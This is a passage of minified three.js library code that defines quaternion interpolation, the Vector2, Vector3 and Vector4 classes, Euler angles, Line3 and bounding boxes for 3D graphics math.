c=a._x,d=a._y,e=a._z,f=a._w,g=b._x,h=b._y,i=b._z,j=b._w;return this._x=c*j+f*g+d*i-e*h,this._y=d*j+f*h+e*g-c*i,this._z=e*j+f*i+c*h-d*g,this._w=f*j-c*g-d*h-e*i,this.onChangeCallback(),this},slerp:function(a,b){if(0===b)return this;if(1===b)return this.copy(a);var c=this._x,d=this._y,e=this._z,f=this._w,g=f*a._w+c*a._x+d*a._y+e*a._z;if(0>g?(this._w=-a._w,this._x=-a._x,this._y=-a._y,this._z=-a._z,g=-g):this.copy(a),1<=g)return this._w=f,this._x=c,this._y=d,this._z=e,this;var h=Math.sqrt(1-g*g);if(.001>Math.abs(h))return this._w=.5*(f+this._w),this._x=.5*(c+this._x),this._y=.5*(d+this._y),this._z=.5*(e+this._z),this;var i=Math.atan2(h,g),g=Math.sin((1-b)*i)/h,h=Math.sin(b*i)/h;return this._w=f*g+this._w*h,this._x=c*g+this._x*h,this._y=d*g+this._y*h,this._z=e*g+this._z*h,this.onChangeCallback(),this},equals:function(a){return a._x===this._x&&a._y===this._y&&a._z===this._z&&a._w===this._w},fromArray:function(a,b){return void 0===b&&(b=0),this._x=a[b],this._y=a[b+1],this._z=a[b+2],this._w=a[b+3],this.onChangeCallback(),this},toArray:function(a,b){return void 0===a&&(a=[]),void 0===b&&(b=0),a[b]=this._x,a[b+1]=this._y,a[b+2]=this._z,a[b+3]=this._w,a},onChange:function(a){return this.onChangeCallback=a,this},onChangeCallback:function(){}},Object.assign(THREE.Quaternion,{slerp:function(a,b,c,d){return c.copy(a).slerp(b,d)},slerpFlat:function(a,b,c,d,e,f,g){var h=c[d+0],i=c[d+1],j=c[d+2];c=c[d+3],d=e[f+0];var k=e[f+1],l=e[f+2];if(e=e[f+3],c!==e||h!==d||i!==k||j!==l){f=1-g;var m=h*d+i*k+j*l+c*e,n=0<=m?1:-1,o=1-m*m;o>Number.EPSILON&&(o=Math.sqrt(o),m=Math.atan2(o,m*n),f=Math.sin(f*m)/o,g=Math.sin(g*m)/o),n*=g,h=h*f+d*n,i=i*f+k*n,j=j*f+l*n,c=c*f+e*n,f===1-g&&(g=1/Math.sqrt(h*h+i*i+j*j+c*c),h*=g,i*=g,j*=g,c*=g)}a[b]=h,a[b+1]=i,a[b+2]=j,a[b+3]=c}}),THREE.Vector2=function(a,b){this.x=a||0,this.y=b||0},THREE.Vector2.prototype={constructor:THREE.Vector2,get width(){return this.x},set width(a){this.x=a},get height(){return this.y},set height(a){this.y=a},set:function(a,b){return this.x=a,this.y=b,this},setScalar:function(a){return this.y=this.x=a,this},setX:function(a){return this.x=a,this},setY:function(a){return this.y=a,this},setComponent:function(a,b){switch(a){case 0:this.x=b;break;case 1:this.y=b;break;default:throw Error("index is out of range: "+a)}},getComponent:function(a){switch(a){case 0:return this.x;case 1:return this.y;default:throw Error("index is out of range: "+a)}},clone:function(){return new this.constructor(this.x,this.y)},copy:function(a){return this.x=a.x,this.y=a.y,this},add:function(a,b){return void 0!==b?(console.warn("THREE.Vector2: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(a,b)):(this.x+=a.x,this.y+=a.y,this)},addScalar:function(a){return this.x+=a,this.y+=a,this},addVectors:function(a,b){return this.x=a.x+b.x,this.y=a.y+b.y,this},addScaledVector:function(a,b){return this.x+=a.x*b,this.y+=a.y*b,this},sub:function(a,b){return void 0!==b?(console.warn("THREE.Vector2: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(a,b)):(this.x-=a.x,this.y-=a.y,this)},subScalar:function(a){return this.x-=a,this.y-=a,this},subVectors:function(a,b){return this.x=a.x-b.x,this.y=a.y-b.y,this},multiply:function(a){return this.x*=a.x,this.y*=a.y,this},multiplyScalar:function(a){return isFinite(a)?(this.x*=a,this.y*=a):this.y=this.x=0,this},divide:function(a){return this.x/=a.x,this.y/=a.y,this},divideScalar:function(a){return this.multiplyScalar(1/a)},min:function(a){return this.x=Math.min(this.x,a.x),this.y=Math.min(this.y,a.y),this},max:function(a){return this.x=Math.max(this.x,a.x),this.y=Math.max(this.y,a.y),this},clamp:function(a,b){return this.x=Math.max(a.x,Math.min(b.x,this.x)),this.y=Math.max(a.y,Math.min(b.y,this.y)),this},clampScalar:function(){var a,b;return function(c,d){return void 0===a&&(a=new THREE.Vector2,b=new THREE.Vector2),a.set(c,c),b.set(d,d),this.clamp(a,b)}}(),clampLength:function(a,b){var c=this.length();return this.multiplyScalar(Math.max(a,Math.min(b,c))/c),this},floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},roundToZero:function(){return this.x=0>this.x?Math.ceil(this.x):Math.floor(this.x),this.y=0>this.y?Math.ceil(this.y):Math.floor(this.y),this},negate:function(){return this.x=-this.x,this.y=-this.y,this},dot:function(a){return this.x*a.x+this.y*a.y},lengthSq:function(){return this.x*this.x+this.y*this.y},length:function(){return Math.sqrt(this.x*this.x+this.y*this.y)},lengthManhattan:function(){return Math.abs(this.x)+Math.abs(this.y)},normalize:function(){return this.divideScalar(this.length())},angle:function(){var a=Math.atan2(this.y,this.x);return 0>a&&(a+=2*Math.PI),a},distanceTo:function(a){return Math.sqrt(this.distanceToSquared(a))},distanceToSquared:function(a){var b=this.x-a.x;return a=this.y-a.y,b*b+a*a},setLength:function(a){return this.multiplyScalar(a/this.length())},lerp:function(a,b){return this.x+=(a.x-this.x)*b,this.y+=(a.y-this.y)*b,this},lerpVectors:function(a,b,c){return this.subVectors(b,a).multiplyScalar(c).add(a),this},equals:function(a){return a.x===this.x&&a.y===this.y},fromArray:function(a,b){return void 0===b&&(b=0),this.x=a[b],this.y=a[b+1],this},toArray:function(a,b){return void 0===a&&(a=[]),void 0===b&&(b=0),a[b]=this.x,a[b+1]=this.y,a},fromAttribute:function(a,b,c){return void 0===c&&(c=0),b=b*a.itemSize+c,this.x=a.array[b],this.y=a.array[b+1],this},rotateAround:function(a,b){var c=Math.cos(b),d=Math.sin(b),e=this.x-a.x,f=this.y-a.y;return this.x=e*c-f*d+a.x,this.y=e*d+f*c+a.y,this}},THREE.Vector3=function(a,b,c){this.x=a||0,this.y=b||0,this.z=c||0},THREE.Vector3.prototype={constructor:THREE.Vector3,set:function(a,b,c){return this.x=a,this.y=b,this.z=c,this},setScalar:function(a){return this.z=this.y=this.x=a,this},setX:function(a){return this.x=a,this},setY:function(a){return this.y=a,this},setZ:function(a){return this.z=a,this},setComponent:function(a,b){switch(a){case 0:this.x=b;break;case 1:this.y=b;break;case 2:this.z=b;break;default:throw Error("index is out of range: "+a)}},getComponent:function(a){switch(a){case 0:return this.x;case 1:return this.y;case 2:return this.z;default:throw Error("index is out of range: "+a)}},clone:function(){return new this.constructor(this.x,this.y,this.z)},copy:function(a){return this.x=a.x,this.y=a.y,this.z=a.z,this},add:function(a,b){return void 0!==b?(console.warn("THREE.Vector3: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),this.addVectors(a,b)):(this.x+=a.x,this.y+=a.y,this.z+=a.z,this)},addScalar:function(a){return this.x+=a,this.y+=a,this.z+=a,this},addVectors:function(a,b){return this.x=a.x+b.x,this.y=a.y+b.y,this.z=a.z+b.z,this},addScaledVector:function(a,b){return this.x+=a.x*b,this.y+=a.y*b,this.z+=a.z*b,this},sub:function(a,b){return void 0!==b?(console.warn("THREE.Vector3: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(a,b)):(this.x-=a.x,this.y-=a.y,this.z-=a.z,this)},subScalar:function(a){return this.x-=a,this.y-=a,this.z-=a,this},subVectors:function(a,b){return this.x=a.x-b.x,this.y=a.y-b.y,this.z=a.z-b.z,this},multiply:function(a,b){return void 0!==b?(console.warn("THREE.Vector3: .multiply() now only accepts one argument. Use .multiplyVectors( a, b ) instead."),this.multiplyVectors(a,b)):(this.x*=a.x,this.y*=a.y,this.z*=a.z,this)},multiplyScalar:function(a){return isFinite(a)?(this.x*=a,this.y*=a,this.z*=a):this.z=this.y=this.x=0,this},multiplyVectors:function(a,b){return this.x=a.x*b.x,this.y=a.y*b.y,this.z=a.z*b.z,this},applyEuler:function(){var a;return function(b){return!1==b instanceof THREE.Euler&&console.error("THREE.Vector3: .applyEuler() now expects an Euler rotation rather than a Vector3 and order."),void 0===a&&(a=new THREE.Quaternion),this.applyQuaternion(a.setFromEuler(b)),this}}(),applyAxisAngle:function(){var a;return function(b,c){return void 0===a&&(a=new THREE.Quaternion),this.applyQuaternion(a.setFromAxisAngle(b,c)),this}}(),applyMatrix3:function(a){var b=this.x,c=this.y,d=this.z;return a=a.elements,this.x=a[0]*b+a[3]*c+a[6]*d,this.y=a[1]*b+a[4]*c+a[7]*d,this.z=a[2]*b+a[5]*c+a[8]*d,this},applyMatrix4:function(a){var b=this.x,c=this.y,d=this.z;return a=a.elements,this.x=a[0]*b+a[4]*c+a[8]*d+a[12],this.y=a[1]*b+a[5]*c+a[9]*d+a[13],this.z=a[2]*b+a[6]*c+a[10]*d+a[14],this},applyProjection:function(a){var b=this.x,c=this.y,d=this.z;a=a.elements;var e=1/(a[3]*b+a[7]*c+a[11]*d+a[15]);return this.x=(a[0]*b+a[4]*c+a[8]*d+a[12])*e,this.y=(a[1]*b+a[5]*c+a[9]*d+a[13])*e,this.z=(a[2]*b+a[6]*c+a[10]*d+a[14])*e,this},applyQuaternion:function(a){var b=this.x,c=this.y,d=this.z,e=a.x,f=a.y,g=a.z;a=a.w;var h=a*b+f*d-g*c,i=a*c+g*b-e*d,j=a*d+e*c-f*b,b=-e*b-f*c-g*d;return this.x=h*a+b*-e+i*-g-j*-f,this.y=i*a+b*-f+j*-e-h*-g,this.z=j*a+b*-g+h*-f-i*-e,this},project:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.multiplyMatrices(b.projectionMatrix,a.getInverse(b.matrixWorld)),this.applyProjection(a)}}(),unproject:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.multiplyMatrices(b.matrixWorld,a.getInverse(b.projectionMatrix)),this.applyProjection(a)}}(),transformDirection:function(a){var b=this.x,c=this.y,d=this.z;return a=a.elements,this.x=a[0]*b+a[4]*c+a[8]*d,this.y=a[1]*b+a[5]*c+a[9]*d,this.z=a[2]*b+a[6]*c+a[10]*d,this.normalize(),this},divide:function(a){return this.x/=a.x,this.y/=a.y,this.z/=a.z,this},divideScalar:function(a){return this.multiplyScalar(1/a)},min:function(a){return this.x=Math.min(this.x,a.x),this.y=Math.min(this.y,a.y),this.z=Math.min(this.z,a.z),this},max:function(a){return this.x=Math.max(this.x,a.x),this.y=Math.max(this.y,a.y),this.z=Math.max(this.z,a.z),this},clamp:function(a,b){return this.x=Math.max(a.x,Math.min(b.x,this.x)),this.y=Math.max(a.y,Math.min(b.y,this.y)),this.z=Math.max(a.z,Math.min(b.z,this.z)),this},clampScalar:function(){var a,b;return function(c,d){return void 0===a&&(a=new THREE.Vector3,b=new THREE.Vector3),a.set(c,c,c),b.set(d,d,d),this.clamp(a,b)}}(),clampLength:function(a,b){var c=this.length();return this.multiplyScalar(Math.max(a,Math.min(b,c))/c),this},floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this},ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this},round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this},roundToZero:function(){return this.x=0>this.x?Math.ceil(this.x):Math.floor(this.x),this.y=0>this.y?Math.ceil(this.y):Math.floor(this.y),this.z=0>this.z?Math.ceil(this.z):Math.floor(this.z),this},negate:function(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this},dot:function(a){return this.x*a.x+this.y*a.y+this.z*a.z},lengthSq:function(){return this.x*this.x+this.y*this.y+this.z*this.z},length:function(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z)},lengthManhattan:function(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)},normalize:function(){return this.divideScalar(this.length())},setLength:function(a){return this.multiplyScalar(a/this.length())},lerp:function(a,b){return this.x+=(a.x-this.x)*b,this.y+=(a.y-this.y)*b,this.z+=(a.z-this.z)*b,this},lerpVectors:function(a,b,c){return this.subVectors(b,a).multiplyScalar(c).add(a),this},cross:function(a,b){if(void 0!==b)return console.warn("THREE.Vector3: .cross() now only accepts one argument. Use .crossVectors( a, b ) instead."),this.crossVectors(a,b);var c=this.x,d=this.y,e=this.z;return this.x=d*a.z-e*a.y,this.y=e*a.x-c*a.z,this.z=c*a.y-d*a.x,this},crossVectors:function(a,b){var c=a.x,d=a.y,e=a.z,f=b.x,g=b.y,h=b.z;return this.x=d*h-e*g,this.y=e*f-c*h,this.z=c*g-d*f,this},projectOnVector:function(){var a,b;return function(c){return void 0===a&&(a=new THREE.Vector3),a.copy(c).normalize(),b=this.dot(a),this.copy(a).multiplyScalar(b)}}(),projectOnPlane:function(){var a;return function(b){return void 0===a&&(a=new THREE.Vector3),a.copy(this).projectOnVector(b),this.sub(a)}}(),reflect:function(){var a;return function(b){return void 0===a&&(a=new THREE.Vector3),this.sub(a.copy(b).multiplyScalar(2*this.dot(b)))}}(),angleTo:function(a){return a=this.dot(a)/Math.sqrt(this.lengthSq()*a.lengthSq()),Math.acos(THREE.Math.clamp(a,-1,1))},distanceTo:function(a){return Math.sqrt(this.distanceToSquared(a))},distanceToSquared:function(a){var b=this.x-a.x,c=this.y-a.y;return a=this.z-a.z,b*b+c*c+a*a},setFromMatrixPosition:function(a){return this.x=a.elements[12],this.y=a.elements[13],this.z=a.elements[14],this},setFromMatrixScale:function(a){var b=this.set(a.elements[0],a.elements[1],a.elements[2]).length(),c=this.set(a.elements[4],a.elements[5],a.elements[6]).length();return a=this.set(a.elements[8],a.elements[9],a.elements[10]).length(),this.x=b,this.y=c,this.z=a,this},setFromMatrixColumn:function(a,b){var c=4*a,d=b.elements;return this.x=d[c],this.y=d[c+1],this.z=d[c+2],this},equals:function(a){return a.x===this.x&&a.y===this.y&&a.z===this.z},fromArray:function(a,b){return void 0===b&&(b=0),this.x=a[b],this.y=a[b+1],this.z=a[b+2],this},toArray:function(a,b){return void 0===a&&(a=[]),void 0===b&&(b=0),a[b]=this.x,a[b+1]=this.y,a[b+2]=this.z,a},fromAttribute:function(a,b,c){return void 0===c&&(c=0),b=b*a.itemSize+c,this.x=a.array[b],this.y=a.array[b+1],this.z=a.array[b+2],this}},THREE.Vector4=function(a,b,c,d){this.x=a||0,this.y=b||0,this.z=c||0,this.w=void 0!==d?d:1},THREE.Vector4.prototype={constructor:THREE.Vector4,set:function(a,b,c,d){return this.x=a,this.y=b,this.z=c,this.w=d,this},setScalar:function(a){return this.w=this.z=this.y=this.x=a,this},setX:function(a){return this.x=a,this},setY:function(a){return this.y=a,this},setZ:function(a){return this.z=a,this},setW:function(a){return this.w=a,this},setComponent:function(a,b){switch(a){case 0:this.x=b;break;case 1:this.y=b;break;case 2:this.z=b;break;case 3:this.w=b;break;default:throw Error("index is out of range: "+a)}},getComponent:function(a){switch(a){case 0:return this.x;case 1:return this.y;case 2:return this.z;case 3:return this.w;default:throw Error("index is out of range: "+a)}},clone:function(){return new this.constructor(this.x,this.y,this.z,this.w)},copy:function(a){return this.x=a.x,this.y=a.y,this.z=a.z,this.w=void 0!==a.w?a.w:1,this},add:function(a,b){return void 0!==b?(console.warn("THREE.Vector4: .add() now only accepts one argument. Use .addVectors( a, b ) instead."),
this.addVectors(a,b)):(this.x+=a.x,this.y+=a.y,this.z+=a.z,this.w+=a.w,this)},addScalar:function(a){return this.x+=a,this.y+=a,this.z+=a,this.w+=a,this},addVectors:function(a,b){return this.x=a.x+b.x,this.y=a.y+b.y,this.z=a.z+b.z,this.w=a.w+b.w,this},addScaledVector:function(a,b){return this.x+=a.x*b,this.y+=a.y*b,this.z+=a.z*b,this.w+=a.w*b,this},sub:function(a,b){return void 0!==b?(console.warn("THREE.Vector4: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."),this.subVectors(a,b)):(this.x-=a.x,this.y-=a.y,this.z-=a.z,this.w-=a.w,this)},subScalar:function(a){return this.x-=a,this.y-=a,this.z-=a,this.w-=a,this},subVectors:function(a,b){return this.x=a.x-b.x,this.y=a.y-b.y,this.z=a.z-b.z,this.w=a.w-b.w,this},multiplyScalar:function(a){return isFinite(a)?(this.x*=a,this.y*=a,this.z*=a,this.w*=a):this.w=this.z=this.y=this.x=0,this},applyMatrix4:function(a){var b=this.x,c=this.y,d=this.z,e=this.w;return a=a.elements,this.x=a[0]*b+a[4]*c+a[8]*d+a[12]*e,this.y=a[1]*b+a[5]*c+a[9]*d+a[13]*e,this.z=a[2]*b+a[6]*c+a[10]*d+a[14]*e,this.w=a[3]*b+a[7]*c+a[11]*d+a[15]*e,this},divideScalar:function(a){return this.multiplyScalar(1/a)},setAxisAngleFromQuaternion:function(a){this.w=2*Math.acos(a.w);var b=Math.sqrt(1-a.w*a.w);return 1e-4>b?(this.x=1,this.z=this.y=0):(this.x=a.x/b,this.y=a.y/b,this.z=a.z/b),this},setAxisAngleFromRotationMatrix:function(a){var b,c,d;a=a.elements;var e=a[0];d=a[4];var f=a[8],g=a[1],h=a[5],i=a[9];c=a[2],b=a[6];var j=a[10];return.01>Math.abs(d-g)&&.01>Math.abs(f-c)&&.01>Math.abs(i-b)?.1>Math.abs(d+g)&&.1>Math.abs(f+c)&&.1>Math.abs(i+b)&&.1>Math.abs(e+h+j-3)?(this.set(1,0,0,0),this):(a=Math.PI,e=(e+1)/2,h=(h+1)/2,j=(j+1)/2,d=(d+g)/4,f=(f+c)/4,i=(i+b)/4,e>h&&e>j?.01>e?(b=0,d=c=.707106781):(b=Math.sqrt(e),c=d/b,d=f/b):h>j?.01>h?(b=.707106781,c=0,d=.707106781):(c=Math.sqrt(h),b=d/c,d=i/c):.01>j?(c=b=.707106781,d=0):(d=Math.sqrt(j),b=f/d,c=i/d),this.set(b,c,d,a),this):(a=Math.sqrt((b-i)*(b-i)+(f-c)*(f-c)+(g-d)*(g-d)),.001>Math.abs(a)&&(a=1),this.x=(b-i)/a,this.y=(f-c)/a,this.z=(g-d)/a,this.w=Math.acos((e+h+j-1)/2),this)},min:function(a){return this.x=Math.min(this.x,a.x),this.y=Math.min(this.y,a.y),this.z=Math.min(this.z,a.z),this.w=Math.min(this.w,a.w),this},max:function(a){return this.x=Math.max(this.x,a.x),this.y=Math.max(this.y,a.y),this.z=Math.max(this.z,a.z),this.w=Math.max(this.w,a.w),this},clamp:function(a,b){return this.x=Math.max(a.x,Math.min(b.x,this.x)),this.y=Math.max(a.y,Math.min(b.y,this.y)),this.z=Math.max(a.z,Math.min(b.z,this.z)),this.w=Math.max(a.w,Math.min(b.w,this.w)),this},clampScalar:function(){var a,b;return function(c,d){return void 0===a&&(a=new THREE.Vector4,b=new THREE.Vector4),a.set(c,c,c,c),b.set(d,d,d,d),this.clamp(a,b)}}(),floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this.z=Math.floor(this.z),this.w=Math.floor(this.w),this},ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this.z=Math.ceil(this.z),this.w=Math.ceil(this.w),this},round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this.z=Math.round(this.z),this.w=Math.round(this.w),this},roundToZero:function(){return this.x=0>this.x?Math.ceil(this.x):Math.floor(this.x),this.y=0>this.y?Math.ceil(this.y):Math.floor(this.y),this.z=0>this.z?Math.ceil(this.z):Math.floor(this.z),this.w=0>this.w?Math.ceil(this.w):Math.floor(this.w),this},negate:function(){return this.x=-this.x,this.y=-this.y,this.z=-this.z,this.w=-this.w,this},dot:function(a){return this.x*a.x+this.y*a.y+this.z*a.z+this.w*a.w},lengthSq:function(){return this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w},length:function(){return Math.sqrt(this.x*this.x+this.y*this.y+this.z*this.z+this.w*this.w)},lengthManhattan:function(){return Math.abs(this.x)+Math.abs(this.y)+Math.abs(this.z)+Math.abs(this.w)},normalize:function(){return this.divideScalar(this.length())},setLength:function(a){return this.multiplyScalar(a/this.length())},lerp:function(a,b){return this.x+=(a.x-this.x)*b,this.y+=(a.y-this.y)*b,this.z+=(a.z-this.z)*b,this.w+=(a.w-this.w)*b,this},lerpVectors:function(a,b,c){return this.subVectors(b,a).multiplyScalar(c).add(a),this},equals:function(a){return a.x===this.x&&a.y===this.y&&a.z===this.z&&a.w===this.w},fromArray:function(a,b){return void 0===b&&(b=0),this.x=a[b],this.y=a[b+1],this.z=a[b+2],this.w=a[b+3],this},toArray:function(a,b){return void 0===a&&(a=[]),void 0===b&&(b=0),a[b]=this.x,a[b+1]=this.y,a[b+2]=this.z,a[b+3]=this.w,a},fromAttribute:function(a,b,c){return void 0===c&&(c=0),b=b*a.itemSize+c,this.x=a.array[b],this.y=a.array[b+1],this.z=a.array[b+2],this.w=a.array[b+3],this}},THREE.Euler=function(a,b,c,d){this._x=a||0,this._y=b||0,this._z=c||0,this._order=d||THREE.Euler.DefaultOrder},THREE.Euler.RotationOrders="XYZ YZX ZXY XZY YXZ ZYX".split(" "),THREE.Euler.DefaultOrder="XYZ",THREE.Euler.prototype={constructor:THREE.Euler,get x(){return this._x},set x(a){this._x=a,this.onChangeCallback()},get y(){return this._y},set y(a){this._y=a,this.onChangeCallback()},get z(){return this._z},set z(a){this._z=a,this.onChangeCallback()},get order(){return this._order},set order(a){this._order=a,this.onChangeCallback()},set:function(a,b,c,d){return this._x=a,this._y=b,this._z=c,this._order=d||this._order,this.onChangeCallback(),this},clone:function(){return new this.constructor(this._x,this._y,this._z,this._order)},copy:function(a){return this._x=a._x,this._y=a._y,this._z=a._z,this._order=a._order,this.onChangeCallback(),this},setFromRotationMatrix:function(a,b,c){var d=THREE.Math.clamp,e=a.elements;a=e[0];var f=e[4],g=e[8],h=e[1],i=e[5],j=e[9],k=e[2],l=e[6],e=e[10];return b=b||this._order,"XYZ"===b?(this._y=Math.asin(d(g,-1,1)),.99999>Math.abs(g)?(this._x=Math.atan2(-j,e),this._z=Math.atan2(-f,a)):(this._x=Math.atan2(l,i),this._z=0)):"YXZ"===b?(this._x=Math.asin(-d(j,-1,1)),.99999>Math.abs(j)?(this._y=Math.atan2(g,e),this._z=Math.atan2(h,i)):(this._y=Math.atan2(-k,a),this._z=0)):"ZXY"===b?(this._x=Math.asin(d(l,-1,1)),.99999>Math.abs(l)?(this._y=Math.atan2(-k,e),this._z=Math.atan2(-f,i)):(this._y=0,this._z=Math.atan2(h,a))):"ZYX"===b?(this._y=Math.asin(-d(k,-1,1)),.99999>Math.abs(k)?(this._x=Math.atan2(l,e),this._z=Math.atan2(h,a)):(this._x=0,this._z=Math.atan2(-f,i))):"YZX"===b?(this._z=Math.asin(d(h,-1,1)),.99999>Math.abs(h)?(this._x=Math.atan2(-j,i),this._y=Math.atan2(-k,a)):(this._x=0,this._y=Math.atan2(g,e))):"XZY"===b?(this._z=Math.asin(-d(f,-1,1)),.99999>Math.abs(f)?(this._x=Math.atan2(l,i),this._y=Math.atan2(g,a)):(this._x=Math.atan2(-j,e),this._y=0)):console.warn("THREE.Euler: .setFromRotationMatrix() given unsupported order: "+b),this._order=b,!1!==c&&this.onChangeCallback(),this},setFromQuaternion:function(){var a;return function(b,c,d){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationFromQuaternion(b),this.setFromRotationMatrix(a,c,d),this}}(),setFromVector3:function(a,b){return this.set(a.x,a.y,a.z,b||this._order)},reorder:function(){var a=new THREE.Quaternion;return function(b){a.setFromEuler(this),this.setFromQuaternion(a,b)}}(),equals:function(a){return a._x===this._x&&a._y===this._y&&a._z===this._z&&a._order===this._order},fromArray:function(a){return this._x=a[0],this._y=a[1],this._z=a[2],void 0!==a[3]&&(this._order=a[3]),this.onChangeCallback(),this},toArray:function(a,b){return void 0===a&&(a=[]),void 0===b&&(b=0),a[b]=this._x,a[b+1]=this._y,a[b+2]=this._z,a[b+3]=this._order,a},toVector3:function(a){return a?a.set(this._x,this._y,this._z):new THREE.Vector3(this._x,this._y,this._z)},onChange:function(a){return this.onChangeCallback=a,this},onChangeCallback:function(){}},THREE.Line3=function(a,b){this.start=void 0!==a?a:new THREE.Vector3,this.end=void 0!==b?b:new THREE.Vector3},THREE.Line3.prototype={constructor:THREE.Line3,set:function(a,b){return this.start.copy(a),this.end.copy(b),this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.start.copy(a.start),this.end.copy(a.end),this},center:function(a){return(a||new THREE.Vector3).addVectors(this.start,this.end).multiplyScalar(.5)},delta:function(a){return(a||new THREE.Vector3).subVectors(this.end,this.start)},distanceSq:function(){return this.start.distanceToSquared(this.end)},distance:function(){return this.start.distanceTo(this.end)},at:function(a,b){var c=b||new THREE.Vector3;return this.delta(c).multiplyScalar(a).add(this.start)},closestPointToPointParameter:function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(c,d){a.subVectors(c,this.start),b.subVectors(this.end,this.start);var e=b.dot(b),e=b.dot(a)/e;return d&&(e=THREE.Math.clamp(e,0,1)),e}}(),closestPointToPoint:function(a,b,c){return a=this.closestPointToPointParameter(a,b),c=c||new THREE.Vector3,this.delta(c).multiplyScalar(a).add(this.start)},applyMatrix4:function(a){return this.start.applyMatrix4(a),this.end.applyMatrix4(a),this},equals:function(a){return a.start.equals(this.start)&&a.end.equals(this.end)}},THREE.Box2=function(a,b){this.min=void 0!==a?a:new THREE.Vector2(1/0,1/0),this.max=void 0!==b?b:new THREE.Vector2((-(1/0)),(-(1/0)))},THREE.Box2.prototype={constructor:THREE.Box2,set:function(a,b){return this.min.copy(a),this.max.copy(b),this},setFromPoints:function(a){this.makeEmpty();for(var b=0,c=a.length;b<c;b++)this.expandByPoint(a[b]);return this},setFromCenterAndSize:function(){var a=new THREE.Vector2;return function(b,c){var d=a.copy(c).multiplyScalar(.5);return this.min.copy(b).sub(d),this.max.copy(b).add(d),this}}(),clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.min.copy(a.min),this.max.copy(a.max),this},makeEmpty:function(){return this.min.x=this.min.y=1/0,this.max.x=this.max.y=-(1/0),this},isEmpty:function(){return this.max.x<this.min.x||this.max.y<this.min.y},center:function(a){return(a||new THREE.Vector2).addVectors(this.min,this.max).multiplyScalar(.5)},size:function(a){return(a||new THREE.Vector2).subVectors(this.max,this.min)},expandByPoint:function(a){return this.min.min(a),this.max.max(a),this},expandByVector:function(a){return this.min.sub(a),this.max.add(a),this},expandByScalar:function(a){return this.min.addScalar(-a),this.max.addScalar(a),this},containsPoint:function(a){return!(a.x<this.min.x||a.x>this.max.x||a.y<this.min.y||a.y>this.max.y)},containsBox:function(a){return this.min.x<=a.min.x&&a.max.x<=this.max.x&&this.min.y<=a.min.y&&a.max.y<=this.max.y},getParameter:function(a,b){return(b||new THREE.Vector2).set((a.x-this.min.x)/(this.max.x-this.min.x),(a.y-this.min.y)/(this.max.y-this.min.y))},intersectsBox:function(a){return!(a.max.x<this.min.x||a.min.x>this.max.x||a.max.y<this.min.y||a.min.y>this.max.y)},clampPoint:function(a,b){return(b||new THREE.Vector2).copy(a).clamp(this.min,this.max)},distanceToPoint:function(){var a=new THREE.Vector2;return function(b){return a.copy(b).clamp(this.min,this.max).sub(b).length()}}(),intersect:function(a){return this.min.max(a.min),this.max.min(a.max),this},union:function(a){return this.min.min(a.min),this.max.max(a.max),this},translate:function(a){return this.min.add(a),this.max.add(a),this},equals:function(a){return a.min.equals(this.min)&&a.max.equals(this.max)}},THREE.Box3=function(a,b){this.min=void 0!==a?a:new THREE.Vector3(1/0,1/0,1/0),this.max=void 0!==b?b:new THREE.Vector3((-(1/0)),(-(1/0)),(-(1/0)))},THREE.Box3.prototype={constructor:THREE.Box3,set:function(a,b){return this.min.copy(a),this.max.copy(b),this},setFromArray:function(a){this.makeEmpty();for(var b=1/0,c=1/0,d=1/0,e=-(1/0),f=-(1/0),g=-(1/0),h=0,i=a.length;h<i;h+=3){var j=a[h],k=a[h+1],l=a[h+2];j<b&&(b=j),k<c&&(c=k),l<d&&(d=l),j>e&&(e=j),k>f&&(f=k),l>g&&(g=l)}this.min.set(b,c,d),this.max.set(e,f,g)},setFromPoints:function(a){this.makeEmpty();for(var b=0,c=a.length;b<c;b++)this.expandByPoint(a[b]);return this},setFromCenterAndSize:function(){var a=new THREE.Vector3;return function(b,c){var d=a.copy(c).multiplyScalar(.5);return this.min.copy(b).sub(d),this.max.copy(b).add(d),this}}(),setFromObject:function(){var a;return function(b){void 0===a&&(a=new THREE.Box3);var c=this;return this.makeEmpty(),b.updateMatrixWorld(!0),b.traverse(function(b){var d=b.geometry;void 0!==d&&(null===d.boundingBox&&d.computeBoundingBox(),a.copy(d.boundingBox),a.applyMatrix4(b.matrixWorld),c.union(a))}),this}}(),clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.min.copy(a.min),this.max.copy(a.max),this},makeEmpty:function(){return this.min.x=this.min.y=this.min.z=1/0,this.max.x=this.max.y=this.max.z=-(1/0),this},isEmpty:function(){return this.max.x<this.min.x||this.max.y<this.min.y||this.max.z<this.min.z},center:function(a){return(a||new THREE.Vector3).addVectors(this.min,this.max).multiplyScalar(.5)},size:function(a){return(a||new THREE.Vector3).subVectors(this.max,this.min)},expandByPoint:function(a){return this.min.min(a),this.max.max(a),this},expandByVector:function(a){return this.min.sub(a),this.max.add(a),this},expandByScalar:function(a){return 